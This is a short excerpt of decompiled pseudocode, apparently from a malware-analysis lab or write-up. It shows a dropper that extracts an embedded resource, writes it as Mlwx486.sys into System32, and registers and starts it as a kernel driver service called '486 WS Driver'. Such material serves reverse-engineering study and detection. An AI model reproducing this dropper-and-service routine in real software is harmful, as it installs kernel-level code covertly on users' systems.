 12 v3 = FindResourceA(0, (LPCSTR)0x65, "FILE");
13 v4 = LoadResource(0, v3);
14 if ( v3 )
15 {
16 v5 = CreateFileA("C:\\Windows\\System32\\Mlwx486.sys", 0xC0000000, 0, 0, 2u, 0x80u, 0);
17 if ( v5 != (HANDLE)0xFFFFFFFF )
18 {
19 v6 = SizeofResource(0, v3);
20 WriteFile(v5, v4, v6, &NumberOfBytesWritten, 0);
21 CloseHandle(v5);
22 v7 = OpenSCManagerA(0, 0, 0xF003Fu);
23 if ( !v7 )
24 {
25 printf("Failed to open service manager.\n");
26 return 0;
27 }
28 v9 = CreateServiceA(
29 v7,
30 "486 WS Driver",
31 "486 WS Driver",
32 0xF01FFu,
33 1u,
34 3u,
35 1u,
36 "C:\\Windows\\System32\\Mlwx486.sys",
37 0,
38 0,
39 0,
40 0,
41 0);
42 v10 = v9;
43 if ( !v9 )
44 {
45 printf("Failed to create service.\n");
46 return 0;
47 }
48 if ( !StartServiceA(v9, 0, 0) )